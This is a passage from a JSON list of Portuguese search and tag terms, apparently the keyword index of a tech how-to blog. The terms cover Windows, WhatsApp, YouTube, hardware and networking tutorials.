virtual"},{"term":"audio"},{"term":"brasil"},{"term":"chatbot"},{"term":"chatbots"},{"term":"como ativar"},{"term":"como saber"},{"term":"conta"},{"term":"cooler"},{"term":"desktop"},{"term":"drivers"},{"term":"e-mail"},{"term":"excel"},{"term":"firefox"},{"term":"geracao"},{"term":"gmail"},{"term":"gratis"},{"term":"hd"},{"term":"ios"},{"term":"iphone"},{"term":"link"},{"term":"motorola"},{"term":"noticias"},{"term":"noticias de tecnologia"},{"term":"o que sao"},{"term":"o que é"},{"term":"office"},{"term":"powerpoint"},{"term":"processadores"},{"term":"rede social"},{"term":"robo aspirador"},{"term":"samsung galaxy"},{"term":"servidor"},{"term":"significado"},{"term":"sim"},{"term":"sistema"},{"term":"sketchup"},{"term":"software"},{"term":"suporte"},{"term":"w10"},{"term":"wireless"},{"term":"youtubers"},{"term":"acessar"},{"term":"adsense"},{"term":"aida64"},{"term":"ajustar"},{"term":"all in one"},{"term":"amd"},{"term":"anexo"},{"term":"animacoes"},{"term":"antivirus"},{"term":"apple"},{"term":"area de trabalho"},{"term":"ask"},{"term":"assistência remota"},{"term":"automatico"},{"term":"baterias"},{"term":"bloquear"},{"term":"bluetooth"},{"term":"cabo"},{"term":"caixinha de som"},{"term":"camtasia studio"},{"term":"cancelar"},{"term":"cantora"},{"term":"cd"},{"term":"cmd"},{"term":"codigo qr"},{"term":"comandos"},{"term":"como digitar rapido"},{"term":"como hibernar o pc"},{"term":"como resolver"},{"term":"como solucionar"},{"term":"como usar gps offline"},{"term":"computador quantico"},{"term":"computadores"},{"term":"converter"},{"term":"correio"},{"term":"correios"},{"term":"cortana"},{"term":"curso"},{"term":"dark"},{"term":"dinheiro"},{"term":"discord"},{"term":"doodles"},{"term":"drone"},{"term":"elon musk"},{"term":"encurtador"},{"term":"energia eolica"},{"term":"enviar dinheiro pelo whatsapp"},{"term":"escuro"},{"term":"eua"},{"term":"excluir"},{"term":"exemplos"},{"term":"facebook messenger"},{"term":"fazer"},{"term":"ferramentas"},{"term":"ferramentas para hardware"},{"term":"figurinhas"},{"term":"filmes"},{"term":"filtro de linha"},{"term":"fonte atx"},{"term":"formatacao"},{"term":"friv"},{"term":"game"},{"term":"gamer"},{"term":"ganhar seguidores no instagram"},{"term":"gif"},{"term":"gifs"},{"term":"google now"},{"term":"gratuito"},{"term":"hibernar windows"},{"term":"historia"},{"term":"historia do windows"},{"term":"i3"},{"term":"i5"},{"term":"i7"},{"term":"ia"},{"term":"identificar"},{"term":"inscritos youtube"},{"term":"instalar drivers"},{"term":"instalação"},{"term":"iso"},{"term":"jogos android"},{"term":"lapela"},{"term":"linux"},{"term":"loja"},{"term":"mais rapido"},{"term":"manda salve"},{"term":"melhor"},{"term":"memoria virtual"},{"term":"mensagem de erro"},{"term":"microfone"},{"term":"microfone de lapela"},{"term":"microfone externo para celular"},{"term":"microsoft"},{"term":"mini"},{"term":"modo"},{"term":"moto g"},{"term":"moto g8"},{"term":"mouse"},{"term":"mudar"},{"term":"multilaser"},{"term":"musica"},{"term":"noturno"},{"term":"novo"},{"term":"oleo"},{"term":"onde comprar"},{"term":"outlook"},{"term":"pendrive"},{"term":"placa de video"},{"term":"plugs"},{"term":"profissional"},{"term":"programas"},{"term":"qr code"},{"term":"quantico"},{"term":"remover virus do navegador de internet"},{"term":"retirar"},{"term":"roblox"},{"term":"robots.txt"},{"term":"robots.txt blogger"},{"term":"salvar"},{"term":"screen mirroring"},{"term":"setup"},{"term":"sistema operacional"},{"term":"som"},{"term":"sony xperia"},{"term":"ssd"},{"term":"star wars"},{"term":"stories"},{"term":"suspender ou hibernar"},{"term":"tabela"},{"term":"tabelas"},{"term":"tecnologia"},{"term":"tutoriais"},{"term":"twitter"},{"term":"url"},{"term":"vlog"},{"term":"windows 7"},{"term":"winrar"},{"term":"wordpress"},{"term":"zombs.io"},{"term":"1 Mbps em KB\/s"},{"term":"1 mbps em bytes"},{"term":"1 mega equivale a quantos mbps"},{"term":"10"},{"term":"16gb"},{"term":"2.4ghz ou 5ghz wifi"},{"term":"2fa"},{"term":"3d"},{"term":"3d warehouse extension"},{"term":"3g"},{"term":"5ghz"},{"term":"7"},{"term":"8"},{"term":"8 petabytes"},{"term":"a 80 samsung"},{"term":"a evolucao do windows"},{"term":"a80"},{"term":"abraçadeira de nylon"},{"term":"abraçadeira de nylon onde comprar"},{"term":"abraçadeira plastica"},{"term":"abraço"},{"term":"abrir arquivo iso"},{"term":"abrir imagem iso"},{"term":"abrir notebook dell inspirion"},{"term":"acelerador de eletrons"},{"term":"acelerador de particulas"},{"term":"acelerador de particulas brasileiro"},{"term":"acelerador de particulas sirius"},{"term":"acesso remoto anydesk"},{"term":"acessórios"},{"term":"acima"},{"term":"adaptador"},{"term":"adaptador de microfone para celular"},{"term":"adaptador dvi para vga"},{"term":"adaptador otg"},{"term":"adaptador otg como funciona"},{"term":"adaptador wifi"},{"term":"adaptador wifi usb"},{"term":"adaptador wireless"},{"term":"adaptavel"},{"term":"adsense url deve ser de dominio maior"},{"term":"aguardando rede"},{"term":"ai"},{"term":"air cooler funciona"},{"term":"alan turing"},{"term":"algoritmo"},{"term":"algoritmo programação para iniciantes"},{"term":"all in one o que e"},{"term":"all in one upgrade"},{"term":"all in one vs notebook"},{"term":"alterar data e hora windows"},{"term":"alterar data e hora windows 10"},{"term":"alterar pagina inicial google chrome"},{"term":"alto desempenho"},{"term":"ampliador de tela"},{"term":"ampliador de tela de celular"},{"term":"ampliador de tela de celular é bom"},{"term":"amplificador de tela de celular"},{"term":"analisar comportamento visitantes"},{"term":"analisar comportamento visitantes de um blog"},{"term":"angola"},{"term":"anitta"},{"term":"anitta celular"},{"term":"anitta iphone"},{"term":"ano"},{"term":"ansi"},{"term":"ansi code"},{"term":"antena"},{"term":"antena dig"},{"term":"antena digital"},{"term":"antena digital interna"},{"term":"antena para tv digital"},{"term":"antena para tv smart"},{"term":"anti poeira"},{"term":"anti stress"},{"term":"antigos"},{"term":"antistress"},{"term":"anydesk"},{"term":"anydesk como conectar"},{"term":"anydesk como funciona"},{"term":"anydesk como usar"},{"term":"aoc"},{"term":"apagada para todos"},{"term":"apareceu outro usuario no meu pc"},{"term":"apk"},{"term":"aplicativo bloco de notas"},{"term":"aplicativo letreiro"},{"term":"aplicativo para colocar marca d'agua em fotos"},{"term":"aplicativo para escanear documento"},{"term":"aplicativo para passar tempo"},{"term":"aplicativo que substitui máquina de cartão"},{"term":"aplicativos para desestressar"},{"term":"aplicativos para passar o tempo na viagem"},{"term":"aplicativos para pc"},{"term":"aplicativos para smart tv"},{"term":"aplicativos smart tv"},{"term":"aplicações"},{"term":"app bloco de notas"},{"term":"app controle remoto samsung"},{"term":"app letreiro de led"},{"term":"app letreiro para celular"},{"term":"app para gravar a tela do celular"},{"term":"app para gravar a tela do celular android"},{"term":"app para gravar tela"},{"term":"app para smart tv"},{"term":"apresentacoes"},{"term":"area de transferencia"},{"term":"ares"},{"term":"ares download"},{"term":"ares galaxy download"},{"term":"argentina"},{"term":"arisp"},{"term":"arisp como instalar"},{"term":"armazenamento em nuvem gratis"},{"term":"arquitetura neuromorfica"},{"term":"arquivados"},{"term":"arquivo"},{"term":"arquivo de stories"},{"term":"arquivo de texto"},{"term":"arquivo hosts"},{"term":"arrumar"},{"term":"as operadoras podem bloquear o chip"},{"term":"ask tumblr perguntas"},{"term":"aspirador de pó robô"},{"term":"assinador digital"},{"term":"assistente virtuais"},{"term":"assistentes virtuais inteligentes"},{"term":"assistir"},{"term":"assistir futebol ao vivo"},{"term":"assistir globo online"},{"term":"assistir tv ao vivo"},{"term":"assistir tv online"},{"term":"assistir tv online no celular"},{"term":"assistência técnica notebook"},{"term":"ativar"},{"term":"ativar conta administrador do windows"},{"term":"atualizacoes"},{"term":"atualizar para win10 gratuito"},{"term":"atualizei o windows e o wifi parou de funcionar"},{"term":"audio video instagram"},{"term":"audio whatsapp baixo"},{"term":"aula de redes"},{"term":"aulas de windows para iniciantes"},{"term":"aumentar volume"},{"term":"aura"},{"term":"aura vivo"},{"term":"autenticação biométrica nubank"},{"term":"autenticação de dois fatores google"},{"term":"auto draw"},{"term":"autodraw google"},{"term":"automatizar postagens no instagram"},{"term":"avast"},{"term":"baidu"},{"term":"baixar aplicativos no pc"},{"term":"baixar blender"},{"term":"baixar e instalar league of legends"},{"term":"baixar google authenticator para pc"},{"term":"baixar minecraft original"},{"term":"baixar musicas"},{"term":"baixar roblox"},{"term":"baixar steam"},{"term":"baixar videos"},{"term":"baixar videos do youtube"},{"term":"baixo"},{"term":"bancos de imagem"},{"term":"bancos de imagens gratuitos"},{"term":"banner responsivo"},{"term":"banner responsivo css"},{"term":"barco"},{"term":"barco robo"},{"term":"barra"},{"term":"barra de ferramentas sumiu"},{"term":"barra de tarefas"},{"term":"barra de tarefas mudou de lugar"},{"term":"barra do navegador sumiu"},{"term":"barra iniciar em cima da tela"},{"term":"barra iniciar foi para o lado"},{"term":"base"},{"term":"base para notebook"},{"term":"bateria de calcio"},{"term":"bateria de grafeno"},{"term":"bateria de litio"},{"term":"bateria de plastico"},{"term":"bateria inchada"},{"term":"baterias do futuro"},{"term":"beekee box"},{"term":"benchmark processadores"},{"term":"bia"},{"term":"bia bradesco"},{"term":"bios"},{"term":"bip"},{"term":"bip celular"},{"term":"bip wikipedia"},{"term":"bitcoin"},{"term":"black"},{"term":"blender"},{"term":"blender download"},{"term":"blender download gratis"},{"term":"bloco de notas android"},{"term":"bloco de notas app"},{"term":"bloco de notas para celular"},{"term":"blogs"},{"term":"bloqueando download"},{"term":"bloquear contato whatsapp"},{"term":"bloquear instalação de programas indesejados"},{"term":"bloquear programas no pc"},{"term":"bloquear programas no windows"},{"term":"bloquear sites"},{"term":"bloquear sites usando arquivo hosts"},{"term":"bloqueio de tela desenho"},{"term":"bloqueio por desenho android"},{"term":"blu"},{"term":"blu ray"},{"term":"bobrowser"},{"term":"borracha"},{"term":"botão mostrar senha"},{"term":"bradesco"},{"term":"brazil"},{"term":"braço de interface universal"},{"term":"braço do r2d2"},{"term":"brilho"},{"term":"brilho adaptável android"},{"term":"brilho automatico android"},{"term":"buraco negro"},{"term":"burlar senha da bios"},{"term":"buscar canais na tv"},{"term":"bytes"},{"term":"cabeçalho e rodapé"},{"term":"cabeçalho e rodapé word"},{"term":"cabo adaptador de video"},{"term":"cabo de rede"},{"term":"cabo extensor usb"},{"term":"cabo otg"},{"term":"cabo usb com duas pontas para que serve"},{"term":"cad"},{"term":"caixinha de som bluetooth"},{"term":"caixinha de som pequena"},{"term":"caixinha de som pequena via bluetooth"},{"term":"calculador de frete correios"},{"term":"calcular frete correios"},{"term":"calcular frete sedex"},{"term":"camera do celular"},{"term":"camera do iphone suada"},{"term":"canal wifi"},{"term":"canal wifi recomendado"},{"term":"cancelar instalação de programas"},{"term":"cancelar notificacoes chrome"},{"term":"capa"},{"term":"capa para cd personalizada para imprimir"},{"term":"capas"},{"term":"captcha"},{"term":"capturar"},{"term":"capturar imagem de video com qualidade"},{"term":"car games"},{"term":"carregador celular carro"},{"term":"carregador de celular automotivo"},{"term":"carregador de celular para carros"},{"term":"carregador de celular rapido"},{"term":"carregador de celular ultra rapido"},{"term":"carregador de celular veicular"},{"term":"carregador rapido xiaomi"},{"term":"carregador universal"},{"term":"carregador universal notebook como usar"},{"term":"cartao de memoria para celular"},{"term":"cartao micro sd"},{"term":"cartao micro sd 16gb"},{"term":"case para hd"},{"term":"cce ultrathin u25b"},{"term":"celular antigo"},{"term":"celular com bateria removivel"},{"term":"celular como controle remoto"},{"term":"celular como controle remoto samsung"},{"term":"celular da anitta"},{"term":"celular lacrado"},{"term":"celular retro com whatsapp"},{"term":"celular retro nokia"},{"term":"celulares dos famosos"},{"term":"celulares nao possuem mais baterias removiveis"},{"term":"chave abrir notebooks"},{"term":"chaves"},{"term":"chaves de precisao"},{"term":"chile"},{"term":"china"},{"term":"chip de 2 nanometros"},{"term":"chip sampa"},{"term":"chips neuromorficos"},{"term":"chroma key"},{"term":"chrome bloqueando download"},{"term":"chrome dark"},{"term":"chrome dark mode"},{"term":"chrome dark mode android"},{"term":"chromebook"},{"term":"chromebooks"},{"term":"cientista"},{"term":"cientista que fez a foto do buraco negro"},{"term":"cnpem"},{"term":"cnpem sirius"},{"term":"codecs"},{"term":"codinome"},{"term":"colisor de hádrons"},{"term":"colocar arquivo no pendrive"},{"term":"colocar arquivos na nuvem gratis"},{"term":"colocar senha no navegador"},{"term":"colorida"},{"term":"colors hex"},{"term":"com funcoes"},{"term":"comando"},{"term":"comando para hibernar"},{"term":"comando para hibernar windows 7"},{"term":"comandos cmd"},{"term":"comandos de rede cmd"},{"term":"comandos de voz do google"},{"term":"combofix"},{"term":"como abrir leitor de cd"},{"term":"como abrir leitor de cd com o pc desligado"},{"term":"como abrir leitor de cd travado"},{"term":"como abrir painel de controle windows 10"},{"term":"como abrir ultrabook dell inspirion 14z"},{"term":"como abrir um notebook"},{"term":"como acessar a bios de um notebook hp"},{"term":"como acessar o painel de controle"},{"term":"como adicionar um site aos favoritos"},{"term":"como ajustar a tela do google chrome"},{"term":"como alterar dara e hora no windows 10"},{"term":"como alterar data e hora do pc"},{"term":"como alterar foto de capa do youtube"},{"term":"como alterar foto do youtube"},{"term":"como alterar o modo de exibicao do outlook"},{"term":"como alterar o robots.txt blogger"},{"term":"como alterar o robots.txt no blogger"},{"term":"como alterar senha do wifi"},{"term":"como apagar historico do pc"},{"term":"como apagar vários posts do tumblr de uma vez"},{"term":"como arrumar"},{"term":"como arrumar bateria do celular inchada"},{"term":"como ativar ask no tumblr"},{"term":"como ativar confirmação em duas etapas whatsapp"},{"term":"como ativar memoria virtual do windows"},{"term":"como ativar miniaturas personalizadas nos videos"},{"term":"como ativar modo noturno no chrome"},{"term":"como ativar o sininho do youtube"},{"term":"como ativar o sininho do youtube no celular"},{"term":"como ativar o sininho do youtube pelo celular"},{"term":"como ativar o trailer do canal no youtube"},{"term":"como ativar som no instagram"},{"term":"como ativar verificação em duas etapas google"},{"term":"como aumentar a fonte da pagina da internet"},{"term":"como aumentar o volume do audio do whatsapp"},{"term":"como baixar"},{"term":"como baixar anexo do email"},{"term":"como baixar anexo do gmail"},{"term":"como baixar app no notebook windows"},{"term":"como baixar e instalar aida64"},{"term":"como baixar e instalar blender"},{"term":"como baixar e instalar cs go"},{"term":"como baixar e instalar o ares"},{"term":"como baixar e instalar o hamachi"},{"term":"como baixar e instalar radmin vpn"},{"term":"como baixar filmes no ares"},{"term":"como baixar filmes por torrent"},{"term":"como baixar fortnite"},{"term":"como baixar fotos do instagram"},{"term":"como baixar jogos"},{"term":"como baixar jogos da internet"},{"term":"como baixar minecraft"},{"term":"como baixar minecraft pirata"},{"term":"como baixar musicas com o ares"},{"term":"como baixar musicas do soundcloud"},{"term":"como baixar musicas do soundcloud online"},{"term":"como baixar o daemon tools"},{"term":"como baixar qualquer jogo da internet"},{"term":"como baixar roblox"},{"term":"como baixar steam"},{"term":"como baixar teamviewer"},{"term":"como bloquear"},{"term":"como bloquear contato no whatsapp"},{"term":"como bloquear email indesejado no outlook"},{"term":"como bloquear pessoa no whatsapp"},{"term":"como cadastrar conta no mercado livre"},{"term":"como cancelar mensagens automaticas messenger"},{"term":"como colar"},{"term":"como colocar a tela do celular na tv"},{"term":"como colocar ask no theme do tumblr"},{"term":"como colocar ask no tumblr"},{"term":"como colocar assinatura no email"},{"term":"como colocar assinatura no gmail"},{"term":"como colocar cards no youtube"},{"term":"como colocar cards nos videos"},{"term":"como colocar cards nos vídeos do youtube"},{"term":"como colocar gif no power point"},{"term":"como colocar hashtag no youtube"},{"term":"como colocar hashtag nos videos do youtube"},{"term":"como colocar imagem no word em qualquer lugar"},{"term":"como colocar link do whatsapp no instagram"},{"term":"como colocar musica no stories"},{"term":"como colocar musica no stories android"},{"term":"como colocar o chip no moto g8"},{"term":"como colocar o chip no moto g8 plus"},{"term":"como colocar o chip no moto g8 power"},{"term":"como colocar papel de parede no whatsapp"},{"term":"como colocar perfil personalizado no blog"},{"term":"como colocar playlists na pagina inicial do meu canal"},{"term":"como colocar senha no aplicativo nubank"},{"term":"como colocar senha no notebook"},{"term":"como colocar senha no pc w10"},{"term":"como colocar senha no windows"},{"term":"como colocar site na barra de favoritos"},{"term":"como colocar status no whatsapp"},{"term":"como colocar stories no whatsapp"},{"term":"como colocar tela final no youtube"},{"term":"como colocar tela final no youtube pelo celular"},{"term":"como colocar thumbnail nos videos"},{"term":"como colocar um site aos favoritos do google chrome"},{"term":"como colocar video no powerpoint"},{"term":"como colocar video no slide"},{"term":"como colocar videos no final do video youtube"},{"term":"como colocar videos sugeridos no youtube"},{"term":"como compactar arquivos"},{"term":"como compactar arquivos do pc"},{"term":"como compactar arquivos winrar"},{"term":"como compactar uma pasta"},{"term":"como compartilhar internet do celular"},{"term":"como compartilhar posts nos stories"},{"term":"como compartilhar publicação de outra pessoa no stories"},{"term":"como compartilhar um link na internet"},{"term":"como comprar robux"},{"term":"como comprar robux no pc"},{"term":"como conectar mouse na smart tv"},{"term":"como conectar wifi na smart tv"},{"term":"como conectar wifi na tv"},{"term":"como conectar wifi na tv samsung led"},{"term":"como configurar dns"},{"term":"como configurar modem adsl"},{"term":"como configurar modem dlink"},{"term":"como configurar modem tplink"},{"term":"como configurar pppoe"},{"term":"como configurar pppoe no modem"},{"term":"como configurar roteador dlink"},{"term":"como configurar roteador tplink"},{"term":"como configurar um roteador"},{"term":"como configurar wifi na smart tv"},{"term":"como conseguir robux"},{"term":"como converter arquivos ogg em mp3"},{"term":"como converter img para iso"},{"term":"como converter pdf para word"},{"term":"como converter um arquivo m4a"},{"term":"como copiar contatos do iphone"},{"term":"como copiar texto de pdf no celular"},{"term":"como copiar um link da internet para o whatsapp"},{"term":"como copiar um link de um site"},{"term":"como copiar um link no celular"},{"term":"como copiar varias coisas na area de transferencia"},{"term":"como criar"},{"term":"como criar capas para cd"},{"term":"como criar conta convidado w10"},{"term":"como criar conta local win10"},{"term":"como criar conta no mercado livre"},{"term":"como criar conta no tumblr"},{"term":"como criar conta no twitter"},{"term":"como criar conta no windows"},{"term":"como criar conta no windows 10"},{"term":"como criar email"},{"term":"como criar gifs"},{"term":"como criar grupo no whatsapp"},{"term":"como criar lista de transmissão no whatsapp"},{"term":"como criar loja virtual na fanpage"},{"term":"como criar maquina virtual"},{"term":"como criar outro usuario no pc"},{"term":"como criar rede no hamachi"},{"term":"como criar um dvd de filme"},{"term":"como criar um dvd de fotos"},{"term":"como criar um email pelo celular"},{"term":"como criar um grupo no whatsapp"},{"term":"como criar um grupo no whatsapp só comigo"},{"term":"como criar um grupo particular no whatsapp"},{"term":"como criar um link de reunião no google meet"},{"term":"como criar um servidor no discord"},{"term":"como criar um site para empresa"},{"term":"como criar um site seguro"},{"term":"como criar uma conta na steam"},{"term":"como criar uma conta no notebook"},{"term":"como criar uma loja no facebook"},{"term":"como criar uma loja no facebook gratis"},{"term":"como criar uma reunião no meet"},{"term":"como deixar notebook mais rapido"},{"term":"como deixar o instagram privado"},{"term":"como deixar o wifi mais rapido no celular"},{"term":"como deixar o windows xp mais rapido"},{"term":"como deixar pc antigo mais rapido"},{"term":"como deixar pc mais rapido"},{"term":"como desativar brilho adaptavel"},{"term":"como desativar google assistente"},{"term":"como desativar notificaçoes do google"},{"term":"como desativar notificações que aparecem na tela"},{"term":"como desativar o tinder"},{"term":"como desativar o visto por último do whatsapp"},{"term":"como desbloquear um contato no whatsapp"},{"term":"como descobrir a cor de uma imagem no photoshop"},{"term":"como descobrir codinome do processador"},{"term":"como descobrir fonte de um site"},{"term":"como descobrir geracao processador"},{"term":"como descobrir melhor canal wifi"},{"term":"como descobrir meu ip publico"},{"term":"como descobrir meu numero do celular"},{"term":"como descobrir senha do wifi pelo qr code"},{"term":"como desinstalar um aplicativo"},{"term":"como desinstalar um aplicativo android"},{"term":"como desinstalar um aplicativo no celular"},{"term":"como desinstalar um aplicativo no celular android"},{"term":"como desligar o salvamento automatico"},{"term":"como deslogar do instagram pelo pc"},{"term":"como digitar por voz"},{"term":"como digitar rapido e corretamente"},{"term":"como digitar rapido no pc"},{"term":"como diminuir o link do canal do youtube"},{"term":"como diminuir o tamanho de um link"},{"term":"como dividir em partes um arquivo compactado"},{"term":"como editar arquivos pdf. editar arquivo pdf online"},{"term":"como enrolar cabo usb"},{"term":"como enrolar o fio do carregador do celular"},{"term":"como enviar arquivos grandes por email"},{"term":"como enviar arquivos para o blogger"},{"term":"como enviar arquivos pelo bluetooth do notebook windows"},{"term":"como enviar localizacao"},{"term":"como enviar localizacao pelo whatsapp"},{"term":"como enviar mensagem para varias pessoas no whats"},{"term":"como enviar minha playlist no youtube"},{"term":"como enviar um arquivo maior que 25 mb por email"},{"term":"como enviar um contato"},{"term":"como enviar um contato para outro contato"},{"term":"como enviar um contato pelo whatsapp"},{"term":"como enviar um documento por email em anexo"},{"term":"como era o primeiro windows"},{"term":"como escanear um documento pelo celular"},{"term":"como escrever por voz"},{"term":"como escrever rapido no pc"},{"term":"como escrever um email com anexo"},{"term":"como espelhar a tela do android na smart tv"},{"term":"como esvaziar lixeira do google fotos"},{"term":"como excluir conta do facebook"},{"term":"como excluir conta do instagram"},{"term":"como excluir conta do tinder"},{"term":"como excluir conta instagram"},{"term":"como excluir loja facebook"},{"term":"como excluir meu perfil do tinder"},{"term":"como excluir o marketplace do facebook"},{"term":"como excluir perfil do tinder"},{"term":"como excluir todos os posts do tumblr"},{"term":"como extrair fotos de um vídeo"},{"term":"como fazer animacoes no powerpoint"},{"term":"como fazer apresentacoes no powerpoint"},{"term":"como fazer backup do notebook para hd externo"},{"term":"como fazer backup hd interno"},{"term":"como fazer busca de canal digital"},{"term":"como fazer busca de canal na tv samsung"},{"term":"como fazer cabeçalho no word com imagem"},{"term":"como fazer carinhas no teclado do pc"},{"term":"como fazer download de fotos do instagram"},{"term":"como fazer efeito de explosao em video"},{"term":"como fazer figurinhas whatsapp"},{"term":"como fazer figurinhas whatsapp android"},{"term":"como fazer figurinhas whatsapp com texto"},{"term":"como fazer figurinhas whatsapp memes"},{"term":"como fazer gif de video"},{"term":"como fazer gif no pc"},{"term":"como fazer gif whatsapp"},{"term":"como fazer iluminação para gravar videos"},{"term":"como fazer montagem de fotos"},{"term":"como fazer print no pc"},{"term":"como fazer rodape no word"},{"term":"como fazer sumario automatico"},{"term":"como fazer sumario automatico no tcc"},{"term":"como fazer sumario automatico word"},{"term":"como fazer tabela no word"},{"term":"como fazer telas iguais de hackers"},{"term":"como fazer um blog"},{"term":"como fazer um blog no blogger"},{"term":"como fazer um blog no wordpress"},{"term":"como fazer um grupo comigo mesmo no whatsapp"},{"term":"como fazer uma base"},{"term":"como fazer uma formatação limpa no pc"},{"term":"como fazer uma tabela no excel passo a passo"},{"term":"como faço para enviar um contato no whatsapp"},{"term":"como formatar"},{"term":"como formatar o pc e instalar o windows"},{"term":"como formatar pc de supermercado"},{"term":"como funciona a formatacao de um pc"},{"term":"como funciona a inteligencia artificial"},{"term":"como funciona a placa de video"},{"term":"como funciona a steam"},{"term":"como funciona hospedagem de sites"},{"term":"como funciona montetizacao de videos do youtube"},{"term":"como funciona o captcha"},{"term":"como funciona o combofix"},{"term":"como funciona o mercado livre"},{"term":"como funciona o modo suspender"},{"term":"como funciona o tumblr"},{"term":"como funciona o twitch"},{"term":"como funciona o twitter"},{"term":"como funciona o youtube go"},{"term":"como funciona roteador mesh"},{"term":"como funciona um computador quantico"},{"term":"como funciona um servidor"},{"term":"como funcionam as baterias"},{"term":"como funcionam as pilhas"},{"term":"como funcionam os bips"},{"term":"como funcionava"},{"term":"como ganhar dinheiro com o youtube"},{"term":"como gerar qr code"},{"term":"como guardar arquivos na nuvem"},{"term":"como identificar fake news"},{"term":"como identificar problemas no pc"},{"term":"como identificar uma cor no paint"},{"term":"como inserir assinatura no gmail"},{"term":"como inserir assinatura no gmail com imagem"},{"term":"como inserir colunas na tabela"},{"term":"como inserir imagem no word"},{"term":"como inserir imagem no word com texto"},{"term":"como inserir linhas na tabela"},{"term":"como inserir nota de rodapé no word"},{"term":"como inserir senha no windows 10"},{"term":"como inserir url google adsense"},{"term":"como inserir video no powerpoint"},{"term":"como instalar adaptador wireless usb"},{"term":"como instalar aplicativos na smart tv"},{"term":"como instalar assinador digital arisp"},{"term":"como instalar cleanup sketchup"},{"term":"como instalar codecs"},{"term":"como instalar drivers manualmente"},{"term":"como instalar drivers no linux"},{"term":"como instalar drivers no ubuntu"},{"term":"como instalar drivers no windows"},{"term":"como instalar drivers sem internet"},{"term":"como instalar extensoes no sketchup"},{"term":"como instalar fortnite no notebook"},{"term":"como instalar fortnite no pc"},{"term":"como instalar jogos"},{"term":"como instalar o 8.1"},{"term":"como instalar o adobe reader"},{"term":"como instalar o adobe reader no pc"},{"term":"como instalar o ares"},{"term":"como instalar o java"},{"term":"como instalar o office"},{"term":"como instalar o office 2010"},{"term":"como instalar o windows 10"},{"term":"como instalar o windows 7"},{"term":"como instalar o windows 8"},{"term":"como instalar o wordpress"},{"term":"como instalar o wordpress na hostinger"},{"term":"como instalar programas"},{"term":"como instalar radmin vpn"},{"term":"como instalar rede hamachi"},{"term":"como instalar roblox"},{"term":"como instalar roblox no pc"},{"term":"como instalar teamviewer"},{"term":"como instalar teclado na smart tv samsung"},{"term":"como jogar"},{"term":"como jumpear hd ide"},{"term":"como juntar arquivos rar"},{"term":"como juntar partes de arquivos compactados"},{"term":"como ler arquivos pdf. adobe reader"},{"term":"como ler qr code"},{"term":"como ler qr code com celular"},{"term":"como ler qr code no android"},{"term":"como ler qr code no iphone"},{"term":"como liberar espaço no celular"},{"term":"como ligar"},{"term":"como ligar conectores do painel frontal de um gabinete"},{"term":"como ligar fonte de pc"},{"term":"como ligar fonte de pc fora do pc"},{"term":"como ligar holofote led"},{"term":"como ligar microfone externo no celular"},{"term":"como ligar os conectores do painel frontal do pc"},{"term":"como ligar os conectores do painel frontal na placa mae"},{"term":"como ligar pendrive no celular"},{"term":"como ligar refletor de led na tomada"},{"term":"como limpar a memoria do celular"},{"term":"como limpar a memoria ram do pc com borracha"},{"term":"como limpar com borracha a memoria do notebook"},{"term":"como limpar fonte de pc"},{"term":"como limpar fontes atx"},{"term":"como limpar historico chrome"},{"term":"como limpar lixeira do celular"},{"term":"como limpar lixeira do google fotos"},{"term":"como limpar mbr"},{"term":"como limpar notebook"},{"term":"como limpar telas de celulares"},{"term":"como limpar telas de lcd"},{"term":"como limpar telas de led"},{"term":"como limpar telas de notebook"},{"term":"como limpar telas de tablets"},{"term":"como limpar um notebook por dentro"},{"term":"como mandar localizacao pelo whatsapp"},{"term":"como mandar localizacao pelo zap"},{"term":"como mandar msg no whats para varias pessoas"},{"term":"como mandar um email"},{"term":"como melhorar o windows xp"},{"term":"como monetizar videos do youtube"},{"term":"como mudar a pagina inicial do chrome"},{"term":"como mudar a pagina inicial do google chrome"},{"term":"como mudar a pasta de download"},{"term":"como mudar foto de perfil do canal pelo celular. mudar"},{"term":"como mudar minha senha do wifi"},{"term":"como mudar nome de arquivo"},{"term":"como mudar o canal do roteador"},{"term":"como mudar o canal do roteador pelo celular"},{"term":"como mudar o canal do wifi no celular"},{"term":"como mudar o canal wifi"},{"term":"como mudar o nome do usuário no tumblr"},{"term":"como mudar o toque do celular"},{"term":"como mudar o toque do celular samsung"},{"term":"como mudar senha do wifi"},{"term":"como mudar seu nome no tumblr"},{"term":"como mudar toque do celular"},{"term":"como mudar url do tumblr"},{"term":"como mudar url do tumblr pelo celular"},{"term":"como multiplicar no excel"},{"term":"como nao baixar fotos automaticamente no whatsapp"},{"term":"como organizar carregador de celular"},{"term":"como organizar carregadores"},{"term":"como parar de receber email de empresas"},{"term":"como parar de receber spam"},{"term":"como passar fotos do celular para pc"},{"term":"como pegar uma foto de um video"},{"term":"como por senha de desenho"},{"term":"como por senha na internet"},{"term":"como postar lembranças no stories"},{"term":"como postar stories com musica"},{"term":"como printar a tela do pc"},{"term":"como quebrar o terceiro pino da tomada"},{"term":"como rastrear encomendas do correio"},{"term":"como rastrear um pedido"},{"term":"como recortar uma imagem"},{"term":"como recortar uma imagem online"},{"term":"como recuperar galaxy core 2"},{"term":"como reiniciar nokia lumia travado"},{"term":"como remover a barrinha do blogger"},{"term":"como remover a navbar do blogger"},{"term":"como remover atualizacao de software android"},{"term":"como remover conta microsoft do pc"},{"term":"como remover cooler"},{"term":"como remover senha da bios"},{"term":"como remover um cooler de pc"},{"term":"como renomear um arquivo"},{"term":"como renomear um arquivo ou pasta"},{"term":"como renomear um arquivo pdf"},{"term":"como resetar samsung"},{"term":"como resolver bateria do celular inchada"},{"term":"como resolver erro instalacao do windows"},{"term":"como resolver problema no dns"},{"term":"como rotear 3g android"},{"term":"como rotear 3g para outro celular"},{"term":"como saber a memoria ram do celular android"},{"term":"como saber a saúde do celular"},{"term":"como saber a saúde do celular android"},{"term":"como saber a vida útil do android"},{"term":"como saber a vida útil do celular"},{"term":"como saber a vida útil do celular xiaomi"},{"term":"como saber geracao do processador"},{"term":"como saber meu ip"},{"term":"como saber modelo da placa mae"},{"term":"como saber o processador do celular"},{"term":"como saber o socket da placa mãe"},{"term":"como saber qual a minha placa de video"},{"term":"como saber qual a minha placa de video do pc"},{"term":"como saber qual o meu processador"},{"term":"como saber qual processador minha placa mãe suporta"},{"term":"como saber quantos nucleos tem meu processador"},{"term":"como saber quantos nucleos tem o processador"},{"term":"como saber se um jogo roda no meu notebook"},{"term":"como saber se um jogo roda no meu pc"},{"term":"como saber se um site é certificado"},{"term":"como saber se um site é seguro"},{"term":"como saber se uma noticia é fake news"},{"term":"como saber se é fake no whatsapp"},{"term":"como sair do instagram pelo pc"},{"term":"como sair do modo tela 